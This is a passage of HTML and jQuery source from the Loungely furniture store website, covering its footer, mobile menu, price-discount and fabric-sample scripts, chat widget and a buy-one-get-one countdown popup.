<li><a href="https://app.impact.com/campaign-campaign-info-v2/Loungely.brand?io=SOf0LlVFc7IkCCLtiQdqAJOyCgIoLYuEhSIaomaBUzCmE8pDcMZorS94J2GfuR%2Fa">Affiliates</a></li>
</ul>

		
<style>
#text-4099469688 {
  font-size: 1rem;
  color: rgb(0,0,0);
}
#text-4099469688 > * {
  color: rgb(0,0,0);
}
@media (min-width:550px) {
  #text-4099469688 {
    font-size: 0.8rem;
  }
}
</style>
	</div>
	

		</div>
	</div>
	
	<div id="accordion-3450614763" class="accordion-item">
		<a id="accordion-3450614763-label" class="accordion-title plain" href="#accordion-item-customer-care" aria-expanded="false" aria-controls="accordion-3450614763-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>CUSTOMER CARE</span>
		</a>
		<div id="accordion-3450614763-content" class="accordion-inner" aria-labelledby="accordion-3450614763-label">
			

	<div id="text-1828174001" class="text foo-menu-col mobile-col">
		

<ul>
<li class=""><a href="https://www.loungely.com.au/contact-us">Contact Us</a></li>
<li class=""><a href="https://www.loungely.com.au/faqs/">FAQs</a></li>
<li><a href="https://www.loungely.com.au/returns-refunds/">Returns &amp; Refunds</a></li>
<li class=""><a href="https://www.loungely.com.au/shipping-and-delivery/">Shipping &amp; Delivery</a></li>
<li class=""><a href="https://www.loungely.com.au/care-maintenance-guide/">Care &amp; Maintenance Guide</a></li>
<li class=""><a href="https://www.loungely.com.au/product-warranty/">Product Warranty</a></li>
</ul>
		
<style>
#text-1828174001 {
  font-size: 1rem;
  color: rgb(0, 0, 0);
}
#text-1828174001 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
	</div>
	
	<div id="accordion-1479133614" class="accordion-item">
		<a id="accordion-1479133614-label" class="accordion-title plain" href="#accordion-item-services" aria-expanded="false" aria-controls="accordion-1479133614-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>SERVICES</span>
		</a>
		<div id="accordion-1479133614-content" class="accordion-inner" aria-labelledby="accordion-1479133614-label">
			

	<div id="text-3543417932" class="text foo-menu-col mobile-col">
		

<ul>
 	<li class=""><a href="https://www.loungely.com.au/living-room/">Living Room</a></li>
 	<li class=""><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a></li>
 	<li class=""><a href="https://www.loungely.com.au/bedroom-furniture/">Bedroom</a></li>
 	<li class=""><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
</ul>
		
<style>
#text-3543417932 {
  font-size: 1rem;
  color: rgb(0, 0, 0);
}
#text-3543417932 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
	</div>
	

</div>

		</div>
					</div>

	

	<div id="col-1020298780" class="col footer-contact medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3484136093" class="text">
		

<p>QUESTIONS?</p>
<p>We’re here to help</p>
		
<style>
#text-3484136093 {
  font-size: 0.8rem;
  color: rgb(0, 0, 0);
}
#text-3484136093 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	
<div class="row row-small align-middle chat-row"  id="row-771930700">


	<div id="col-1052017669" class="col medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_792540414">
								<div class="img-inner dark" >
			<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2022/12/live-chat.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2022/12/live-chat.png 128w, https://www.loungely.com.au/wp-content/uploads/2022/12/live-chat-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />						
					</div>
								
<style>
#image_792540414 {
  width: 100%;
}
@media (min-width:550px) {
  #image_792540414 {
    width: 100%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1170550733" class="col medium-9 small-9 large-9"  >
				<div class="col-inner"  >
			
			

	<div id="text-4268439983" class="text">
		

<p class="live-chat-btn"><strong>Live Chat</strong> <br />Online Now•</p>
		
<style>
#text-4268439983 {
  font-size: 0.8rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-small align-middle call-row"  id="row-499760622">


	<div id="col-21840566" class="col medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1927571415">
								<div class="img-inner dark" >
			<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2022/12/telephone.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2022/12/telephone.png 128w, https://www.loungely.com.au/wp-content/uploads/2022/12/telephone-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />						
					</div>
								
<style>
#image_1927571415 {
  width: 76%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1049486284" class="col medium-9 small-9 large-9"  >
				<div class="col-inner"  >
			
			

	<div id="text-135595673" class="text">
		

<p><strong>Call Us</strong></p>
<p><a href="tel: +61482087870">0482 087 870</a></p>
<p><a href="tel:(03) 4517 6138 ">(03) 4517 6138</a></p>
<p><a href="tel:(02) 5563 2988 ">(02) 5563 2988</a></p>
		
<style>
#text-135595673 {
  font-size: 0.8rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-small align-middle"  id="row-1509644453">


	<div id="col-16412195" class="col medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1584087790">
								<div class="img-inner dark" >
			<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2022/05/mail.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2022/05/mail.png 128w, https://www.loungely.com.au/wp-content/uploads/2022/05/mail-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />						
					</div>
								
<style>
#image_1584087790 {
  width: 84%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-769633816" class="col medium-9 small-9 large-9"  >
				<div class="col-inner"  >
			
			

	<div id="text-1584478220" class="text">
		

<p><strong>Email Us<br /></strong> <a href="mailto:hello@loungely.com.au">Send us a message</a></p>
		
<style>
#text-1584478220 {
  font-size: 0.8rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_937629032 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section foo-bot-sec foo-bot-sec-desk" id="section_607443451">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1297186683" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1297186683 {
  padding-top: 25px;
}
</style>
	</div>
	

<div class="row"  id="row-1466127066">


	<div id="col-1122705607" class="col bot-menu-col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3817078943" class="text cop-col">
		

<p>© 2023 All Rights Reserved Dare Australia Pty Ltd ABN 95 661 030 646, trading as Loungely.<br /><a href="https://www.loungely.com.au/privacy-policy/">Privacy Policy</a> | <a href="https://www.loungely.com.au/terms-and-conditions/">Terms &amp; Conditions</a> | <a href="#">Promotional Terms of Service </a></p>
		
<style>
#text-3817078943 {
  font-size: 0.75rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-238737273" class="col bot-col-soc medium-12 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_607443451 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255,255,255);
}
</style>
	</section>
	

	<section class="section foo-bot-sec foo-bot-sec-mob" id="section_573432926">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1844606384" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1844606384 {
  padding-top: 25px;
}
</style>
	</div>
	

<div class="row"  id="row-930854832">


	<div id="col-440824648" class="col bot-col-soc medium-12 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/loungelyau" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/loungelyau/" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>

	<div id="gap-728699937" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-728699937 {
  padding-top: 20px;
}
</style>
	</div>
	

	<div class="img has-hover bot-logo-col x md-x lg-x y md-y lg-y" id="image_1027282550">
		<a class="" href="https://www.loungely.com.au" >						<div class="img-inner dark" >
			<img width="1827" height="479" src="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely.png 1827w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1000x262.png 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-300x79.png 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1024x268.png 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-768x201.png 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1536x403.png 1536w" sizes="auto, (max-width: 1827px) 100vw, 1827px" />						
					</div>
						</a>		
<style>
#image_1027282550 {
  width: 100%;
}
</style>
	</div>
	

	<div id="gap-1938897741" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1938897741 {
  padding-top: 20px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-404736071" class="col bot-menu-col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3360014559" class="text cop-col">
		

<ul>
<li>© 2023 All Rights Reserved Dare Australia Pty Ltd ABN 95 661 030 646, trading as Loungely.</li>
<li><a href="https://www.loungely.com.au/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.loungely.com.au/terms-and-conditions/">Terms of Service</a></li>
<li><a href="#">Accessibility</a></li>
<li><a href="#">Promotional Terms of Service </a></li>
</ul>
		
<style>
#text-3360014559 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_573432926 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(248, 248, 248);
}
</style>
	</section>
	


<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle left hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50628"><a href="https://www.loungely.com.au/cuddlechair/">Cuddle Swivel Chair &#038; Cuddle Petite Chair</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-55242" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55242"><a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair">Cuddle Swivel Chair</a></li>
	<li id="menu-item-55243" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55243"><a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair">Cuddle Swivel Chair &#038; Ottoman</a></li>
	<li id="menu-item-55244" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55244"><a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite">Cuddle Petite Swivel Chair</a></li>
	<li id="menu-item-55245" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55245"><a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite">Cuddle Petite Swivel Chair &#038; Ottoman</a></li>
	<li id="menu-item-55246" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55246"><a href="https://www.loungely.com.au/free-swatch-sample/">Order Free Swatches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45894"><a href="https://www.loungely.com.au/ador-sofa/">Ador Sofa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32454"><a href="https://www.loungely.com.au/lift-chairs/">Lift Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-89"><a href="https://www.loungely.com.au/living-room/">Living Room</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-13365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://www.loungely.com.au/sofa/">Sofas</a></li>
	<li id="menu-item-26555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26555"><a href="https://www.loungely.com.au/recliner-lounges/">Recliner Lounges</a></li>
	<li id="menu-item-26557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26557"><a href="https://www.loungely.com.au/modular-lounge/">Modular Lounge</a></li>
	<li id="menu-item-13406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13406"><a href="https://www.loungely.com.au/chairs/">Armchairs</a></li>
	<li id="menu-item-27638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27638"><a href="https://www.loungely.com.au/swivel-chairs/">Swivel Chairs</a></li>
	<li id="menu-item-22214" class="otto-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22214"><a href="https://www.loungely.com.au/ottomans/">Ottomans</a></li>
	<li id="menu-item-22216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-22216"><a href="https://www.loungely.com.au/coffee-table/">Coffee Table</a></li>
	<li id="menu-item-22217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22217"><a href="https://www.loungely.com.au/side-table/">Side Table</a></li>
	<li id="menu-item-22218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22218"><a href="https://www.loungely.com.au/entertainment-unit/">Entertainment Unit</a></li>
	<li id="menu-item-22222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22222"><a href="https://www.loungely.com.au/buffet-living-room/">Buffet</a></li>
	<li id="menu-item-22223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22223"><a href="https://www.loungely.com.au/console-table/">Console Table</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92"><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-90"><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-13410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13410"><a href="https://www.loungely.com.au/dining-tables/">Dining Tables</a></li>
	<li id="menu-item-20518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20518"><a href="https://www.loungely.com.au/dining-chairs/">Dining Chairs</a></li>
	<li id="menu-item-22999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22999"><a href="https://www.loungely.com.au/benches/">Benches</a></li>
	<li id="menu-item-27200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27200"><a href="https://www.loungely.com.au/stools/">Bar Stools</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23000"><a href="https://www.loungely.com.au/buffet-living-room/">Buffet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31705"><a href="https://www.loungely.com.au/meet-the-team/">Meet The Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46458 has-icon-left"><a href="https://www.loungely.com.au/locations/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://www.loungely.com.au/wp-content/uploads/2022/07/location-150x150.png" alt="Locations" />Locations</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.loungely.com.au/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        jQuery(function($) {
            let baseSale = 0;
            let baseRegular = 0;
            let discount = 0;

            function wc_price(amount) {
                return new Intl.NumberFormat('en-US', {
                    style: 'currency',
                    currency: 'AUD'
                }).format(amount);
            }

            function updateCustomPrice() {
                const container = $('.cclp-price-savings.dynamic-savings');
                const container2 = $('.woocommerce-variation-price ins');
                if (!container.length) return;

                const adjustedSale = Math.max(0, baseSale - discount);
                const savings = baseRegular > adjustedSale ? baseRegular - adjustedSale : 0;

                container.html(`
                    <span class="sale-price">${wc_price(adjustedSale)}</span>
                    ${baseRegular > adjustedSale ? `<span class="regular-price">${wc_price(baseRegular)}</span>` : ''}
                    ${savings > 0 ? `<span class="savings">Save ${wc_price(savings)}</span>` : ''}
                `);
                container2.html(`
                    <span class="sale-price">${wc_price(adjustedSale)}</span>
                `);
                $('#discounted_amount').val(discount);
                $('#material').val('Cotton');
            }

            // Handle variation selection
            $('form.variations_form').on('show_variation', function(e, variation) {
                baseSale = parseFloat(variation.display_price);
                baseRegular = parseFloat(variation.display_regular_price);

                updateCustomPrice();
            });

            // Handle variation reset
            $('form.variations_form').on('reset_data', function () {
                $('.cclp-price-savings.dynamic-savings').empty();
                baseSale = 0;
                baseRegular = 0;
                discount = 0;
            });

            // Handle discount click
            $(document).on('click', '.material-group .material-item', function () {
                $('.material-group .material-item').removeClass('active');
                $(this).addClass('active');

                discount = parseFloat($(this).find('.material-price').text().replace(/[^0-9.]/g, '')) || 0;

                updateCustomPrice();
            });
        });
    </script>
            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#you_save_price_28188').addClass('price_saved');
            });
        </script>
        
		<div data-chat-widget data-style="--chat-widget-primary-color: #000; --chat-widget-active-color:#000 ;--chat-widget-bubble-color: #000" data-location-id="KkDST6jtYmy7pUBajBV0" data-legal-msg="." data-use-email-field="true" data-support-contact="Call Us - 0482 087 870" data-success-msg="We have received your message! One of our representatives will respond via SMS to your phone shortly." data-thank-you-msg="Thank You!" data-prompt-avatar="https://widgets.leadconnectorhq.com/chat-widget/assets/defaultAvatar.png" data-agency-name="Growth Marketing App" data-agency-website="https://www.growthmarketingapp.com"></div>
	
		 <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script>

		         <script type="text/javascript">
        jQuery(document).ready(function($) {
            $(window).on('load', function () {
                $('[data-video]').each(function () {
                    var videoId = $(this).data('video');
                    var videoSrc = $(videoId + ' source').attr('src');
                    if (videoSrc) {
                        $(this).attr('data-src', videoSrc);
                    }
                });
            });

            $(document).on('click', '.product-video-btn', function (e) {
                e.preventDefault();

                const $btn = $(this);
                const videoUrl = $btn.data('src');
                if (!videoUrl) return;

                jQuery('.pre-flickity-video').remove();

                const videoHTML = `
                    <div class="pre-flickity-video" style="margin-bottom: 20px;">
                        <video class="product-intro-video" width="100%" autoplay muted playsinline controls>
                            <source src="${videoUrl}" type="video/mp4">
                            Your browser does not support the video tag.
                        </video>
                    </div>
                `;
                jQuery('.woocommerce-product-gallery__wrapper.product-gallery-slider').prepend(videoHTML);
            });
        });
        </script>
            <script>
        jQuery(document).ready(function() {
            var select_html = "<select name=\"input_29\" id=\"input_12_29\" class=\"large gfield_select\" aria-invalid=\"false\"><option value=\"\">-- select a Product --<\/option><option value=\"56508\">Cuddle Swivel Chair in Tangerine<\/option><option value=\"56501\">Cuddle Swivel Chair & Ottoman in Tangerine<\/option><option value=\"56408\">Cuddle Petite Swivel Chair & Ottoman in Byron Sea Green<\/option><option value=\"56406\">Cuddle Petite Swivel Chair in Byron Sea Green<\/option><option value=\"54547\">Cuddle Swivel Chair in Byron Sea Green Fabric + Ottoman<\/option><option value=\"54494\">Cuddle Swivel Chair in Byron Sea Green Fabric<\/option><option value=\"54458\">Cuddle Chair Petite Swivel Boucle Tangerine + Ottoman<\/option><option value=\"54449\">Cuddle Chair Petite Swivel Boucle Tangerine<\/option><option value=\"53151\">Madrid Dining Chair Grey Set of 2<\/option><option value=\"53144\">Belize Swivel Occasional Chair Latte<\/option><option value=\"53137\">Chloe Swivel Occasional Chair Olive<\/option><option value=\"53130\">Chloe Swivel Occasional Chair Latte<\/option><option value=\"53123\">Arlington Swivel Occasional Chair Grey<\/option><option value=\"53116\">Austin Swivel Occasional Chair Chestnut<\/option><option value=\"53108\">Calais Occasional Chair Beige<\/option><option value=\"53101\">Scout Dining Chair Black Set of 2<\/option><option value=\"53093\">Scout Dining Chair Natural Set of 2<\/option><option value=\"53061\">Bordeaux Occasional Chair Sahara<\/option><option value=\"53052\">Loft Occasional Chair Rust<\/option><option value=\"53041\">Aurora Occasional Chair Sand<\/option><option value=\"53029\">Aurora Occasional Chair Fern<\/option><option value=\"53012\">Donatella Occasional Chair Teal<\/option><option value=\"52892\">Donatella Occasional Chair Blush<\/option><option value=\"52875\">Calais Occasional Chair Forest<\/option><option value=\"52857\">Calais Occasional Chair Terracotta<\/option><option value=\"52844\">Atlantic Swivel Occasional Chair Dark Grey<\/option><option value=\"52831\">Atlantic Swivel Occasional Chair Cappuccino<\/option><option value=\"52812\">Safari Occasional Chair Safari<\/option><option value=\"52801\">Toorak Swivel Occasional Chair Birch<\/option><option value=\"52530\">Zurich Occasional Chair Paprika<\/option><option value=\"52522\">Zurich Occasional Chair Sahara<\/option><option value=\"52513\">Calgary Occasional Chair Coral<\/option><option value=\"52504\">Calgary Occasional Chair Olive<\/option><option value=\"51724\">Cuddle Petite Swivel Chair & Ottoman in Boucle Charcoal<\/option><option value=\"51723\">Cuddle Petite Swivel Chair in Boucle Charcoal<\/option><option value=\"51720\">Cuddle Swivel Chair in Plush Cream<\/option><option value=\"51718\">Cuddle Swivel Chair & Ottoman in Plush Tan<\/option><option value=\"51717\">Cuddle Swivel Chair in Plush Tan<\/option><option value=\"51715\">Cuddle Swivel Chair in Byron Ivory Fabric<\/option><option value=\"51582\">Cuddle Petite Swivel Chair & Ottoman in Boucle Almond<\/option><option value=\"51580\">Cuddle Swivel Chair & Ottoman in Plush Cream<\/option><option value=\"51563\">Cuddle Swivel Chair & Ottoman in Byron Ivory Fabric<\/option><option value=\"49796\">Cuddle Petite Swivel Chair in Byron Ivory<\/option><option value=\"49795\">Cuddle Petite Swivel Chair in Byron Almond<\/option><option value=\"49794\">Cuddle Petite Swivel Chair in Plush Tan<\/option><option value=\"49793\">Cuddle Petite Swivel Chair in Plush Cream<\/option><option value=\"49792\">Cuddle Petite Swivel Chair in Byron Ash<\/option><option value=\"49608\">Cuddle Petite Swivel Chair & Ottoman in Byron Ash<\/option><option value=\"49628\">Cuddle Petite Swivel Chair & Ottoman in Plush Cream<\/option><option value=\"49610\">Cuddle Petite Swivel Chair & Ottoman in Plush Tan<\/option><option value=\"49606\">Cuddle Petite Swivel Chair & Ottoman in Byron Almond<\/option><option value=\"49529\">Cuddle Petite Swivel Chair & Ottoman in Byron Ivory<\/option><option value=\"48633\">Cuddle Swivel Chair in Byron Ash Fabric<\/option><option value=\"48632\">Cuddle Swivel Chair & Ottoman in Byron Ash Fabric<\/option><option value=\"48271\">Cuddle Swivel Chair in Boucle Charcoal Fabric<\/option><option value=\"48270\">Cuddle Swivel Chair & Ottoman in Boucle Charcoal Fabric<\/option><option value=\"45700\">Ador 3 Seater Sofa - Boucle Charcoal<\/option><option value=\"45547\">Cuddle Swivel Chair & Ottoman in Boucle Pewter Fabric - SOLD OUT<\/option><option value=\"45549\">Cuddle Swivel Chair in Boucle Pewter Fabric \u2013 SOLD OUT<\/option><option value=\"45548\">Cuddle Swivel Chair in Boucle Almond Fabric<\/option><option value=\"45546\">Cuddle Swivel Chair & Ottoman in Boucle Almond Fabric<\/option><option value=\"33216\">Ador 3 seater sofa - Boucle Almond<\/option><option value=\"33197\">Ador 3 Seater Sofa - Boucle Pewter<\/option><option value=\"28834\">Cuddle Swivel Chair & Ottoman in Byron Almond Fabric<\/option><option value=\"28206\">Rhodes Occasional Chair Set of 2 - Black<\/option><option value=\"28205\">Rhodes Occasional Chair Set of 2 - Natural<\/option><option value=\"28133\">Lyric Occasional Chair - Natural<\/option><option value=\"28132\">Lyric Occasional Chair - Sage<\/option><option value=\"28072\">Haven Swivel Occational Chair - Fog<\/option><option value=\"28073\">Haven Swivel Occational Chair - Grey<\/option><option value=\"28035\">Delhi Rattan Occasional Chair - Black<\/option><option value=\"28034\">Snug Occasional Chair - Ivory<\/option><option value=\"28013\">Caen Occasional Chair - Terracotta<\/option><option value=\"27462\">Cuddle Swivel Chair in Byron Almond Fabric<\/option><option value=\"23643\">Fabric Sample<\/option><\/select>";
            jQuery('select[name="input_29"]').html(select_html);
            jQuery(document).on('change', 'select[name="input_29"]', function() {
                var selectedVal = jQuery(this).val();
                var linkaction = "https://www.loungely.com.au/wp-admin/admin-ajax.php";
                jQuery.ajax({
                    type: "post",
                    url: linkaction,
                    dataType: "json",
                    data: {
                        action: 'select_sofa_item_action',
                        selectedItem: selectedVal
                    },
                    success: function(response) {
                        jQuery('.selected-item').html(response.html);
                    }
                });
            });
            jQuery(document).on('click', '.mi_am_term_img', function() {
                selectedfebricclr();
            });
            jQuery(document).on('click', '.cancel-icon', function() {
                var miFabricSample = jQuery(this).attr('data-febric');
                var removeVal = jQuery(".mi_am_term_img input[value='" + miFabricSample + "']");
                removeVal.prop('checked', false);
                selectedfebricclr();
            });
        });
        function selectedfebricclr() {
            var CheckObj = [];
            jQuery('.term_febric_sel').remove();
            var htmlfebsel = '<div class="term_febric_sel">';
            jQuery('.mi_am_term_img .mi_term_cls:checked').each(function(i) {
                var term_img = jQuery(this).closest('.mi_am_term_img').html();
                var term_img_name = jQuery(this).val();
                CheckObj[i] = term_img_name;
                htmlfebsel += `<div class="am_term_img_fabric">${term_img}<span>${term_img_name}</span> <i data-febric="${term_img_name}" class="fa fa-window-close cancel-icon" aria-hidden="true"></i></div>`;
            });
            htmlfebsel += '</div>';
            jQuery('#field_12_29').append(htmlfebsel);
            let checkStr = CheckObj.toString();
            jQuery('.fab-data-vlaue input').val(checkStr);
        }
    </script>
    <!-- BOGO Popup -->
<div id="bogo-popup">
  <div class="popup-content">
    <div class="popup-box">
      <div class="popup-hedding"><h2>🎉 Buy 1 Get 1 Free!</h2></div>
      <div class="popup-middel">
      <p id="sale-text">Sale starts in:</p>
      <div id="countdown">
      <span id="days">00</span>D 
      <span id="hours">00</span>H 
      <span id="minutes">00</span>M 
      <span id="seconds">00</span>S
      </div>
      </div>
      <div class="popup-button"><a href="https://www.loungely.com.au/cuddlechair/" class="buy-btn">Shop Now</a></div>
    </div>
    <span class="close-btn" onclick="closePopup()">×</span>
  </div>
</div>

<style>
/* Popup container */
#bogo-popup {
  position: fixed;
  bottom: 20px;
  left: 0;
  z-index: 9999;
  background: #000;
  color: white;
  padding: 20px;
  border-radius: 10px;
  width: 560px;
  box-shadow: 0 5px 15px rgba(0,0,0,0.3);
  font-family: Arial, sans-serif;
  transition: all 0.3s ease;
  right: 0;
  margin: 0 auto;
}

/* Popup content */
#bogo-popup .popup-content {
  position: relative;
  text-align: center;
}

#bogo-popup h2 {
  margin: 0 0 0px 0;
  font-size: 18px;
  color: #fff;
  font-weight: bold;
}

#bogo-popup #countdown {
  font-weight: bold;
  margin-bottom: 0px;
}

#bogo-popup .buy-btn {
  display: inline-block;
  padding: 10px 15px;
  background: #fff;
  color: #000;
  border-radius: 5px;
  text-decoration: none;
  font-weight: bold;
}

#bogo-popup .buy-btn:hover {
  background: #ffe6e6;
}

#bogo-popup .close-btn {
  position: absolute;
  top: -15px;
  right: -8px;
  cursor: pointer;
  font-size: 18px;
}
#bogo-popup .popup-content .popup-box {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
.popup-middel p {
  margin-bottom: 0px;
}
.woocommerce-cart #bogo-popup {
	display: none !important;
}	   

/* Mobile responsive */
@media (max-width: 768px) {
#bogo-popup {
  width: 80%;
  left: 42%;
  bottom: 20px;
  transform: translateX(-50%);
  padding: 10px;
}


  #bogo-popup h2 {
    font-size: 14px;
  }

  #bogo-popup #countdown {
    font-size: 12px;
  }

  #bogo-popup .buy-btn {
    padding: 5px 10px;
    font-size: 12px;
  }
#bogo-popup .popup-content .popup-box {
  gap: 10px;
}
#bogo-popup .popup-content .popup-box .popup-hedding {
